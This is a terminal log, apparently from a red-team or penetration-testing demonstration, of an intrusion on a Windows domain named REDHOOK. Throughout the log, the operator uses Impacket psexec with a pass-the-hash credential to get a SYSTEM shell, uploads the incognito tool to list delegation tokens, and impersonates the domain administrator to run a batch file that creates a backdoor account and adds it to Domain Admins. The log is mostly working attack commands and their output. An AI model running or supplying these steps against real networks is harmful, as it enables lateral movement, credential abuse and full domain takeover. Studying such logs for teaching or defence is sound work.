 b33f@CanHazShells ~/Tools/impacket# ./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1
645ce61871a4fdd7b7 TemplateAdmin@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 5678/SMB-Proxy...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file ygxofFXi.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service cQSg on 10.0.0.129.....
[*] Starting service cQSg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..
C:\Windows>put /var/www/html/incognito.exe
[*] Uploading incognito.exe to ADMIN$\/
C:\Windows>
C:\Windows>incognito list_tokens -u
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
REDHOOK\Administrator
REDHOOK\wilbur.whateley
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
WIN7-ENT-CLI2\TemplateAdmin
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\Windows>echo net user b33f_2 t0tallyL3git! /add /domain > runme.bat
C:\Windows>echo net group "Domain Admins" b33f_2 /add /domain >> runme.bat
C:\Windows>incognito execute -c "REDHOOK\Administrator" "cmd.exe /c C:\Windows\runme.bat"
^C[*] Opening SVCManager on 10.0.0.129.....
[*] Stoping service cQSg.....
Force quit PsExec!
[*] Removing service cQSg.....
[*] Removing file ygxofFXi.exe.....